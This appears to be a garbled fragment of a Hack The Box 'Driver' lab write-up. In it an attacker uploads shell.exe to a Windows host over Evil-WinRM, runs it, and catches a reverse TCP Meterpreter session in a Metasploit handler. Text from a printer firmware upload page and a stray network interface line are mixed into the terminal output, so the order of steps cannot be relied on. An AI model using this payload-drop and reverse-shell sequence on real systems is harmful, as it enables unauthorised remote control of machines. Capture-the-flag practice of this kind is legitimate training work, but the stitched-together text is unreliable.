 *Evil-WinRM* PS C:\Users\tony\Documents> upload shell.exe shell.exe
Info: Uploading /root/Hack_The_Box/Driver/shell.exe to C:\Users\tony\Documents\shell.exe
load the respective firmware update to our file share. Our testing team will review the uploads manually and initiates the testing soon.
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> dir
Printer Model: HTB DesignJet
Directory: C:\Users\tony\Documents
Upload Firmware: Choose File No file chosen
Mode LastWriteTime Length Name
---- ------------- ------ ----
Submit
-a---- 7/10/2025 4:02 PM 7168 shell.exe
*Evil-WinRM* PS C:\Users\tony\Documents> ./shell.exe
*Evil-WinRM* PS C:\Users\tony\Documents>
valid_lft forever preferred_lft forever
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.84:4444
[*] Sending stage (203846 bytes) to 10.129.95.238
[*] Meterpreter session 1 opened (10.10.14.84:4444 -> 10.129.95.238:49440) at 2025-07-10 12:02:30 -0400
meterpreter >